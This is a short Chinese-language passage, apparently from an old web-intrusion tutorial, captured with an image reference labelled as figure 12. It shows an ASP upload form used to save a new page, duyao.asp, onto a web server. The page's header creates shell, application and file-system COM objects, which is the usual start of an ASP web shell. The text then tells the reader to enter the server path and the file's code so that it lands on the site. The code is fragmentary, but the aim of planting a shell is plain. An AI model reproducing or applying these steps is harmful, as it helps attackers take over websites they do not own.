 本文件绝对的路径E:\web\diy.asp
保存文件的
输入保存的路径: E:\web\duyao.asp
<object runat="server" id="ws" scope="page" classid="clsid:72C24DD5-D70A-438B-
8A42-98424B88AFB8"></object>
<object runat="server" id="ws" scope="page" classid="clsid:F935DC22-1CF0-11D0-
ADB9-00C04FD58A0B"></object>
<object runat="server" id="fso" scope="page" classid="clsid:0D43FE01-F093-11CF-
8940-00A0C9054228"></object>
<object runat="server" id="sa" scope="page" classid="clsid:13709620-C279-11CE-
A49E-444553540000"></object>
<%
输入文件的内容: Option Explicit
保存
图12
在“输入保存的路径：”处输入我们要保存的文件在服务
器上的物理路径，“输入文件的内容：”处填好我们要上传的文
件的代码。保存成功后我们的文件就被成功传到网站上去了。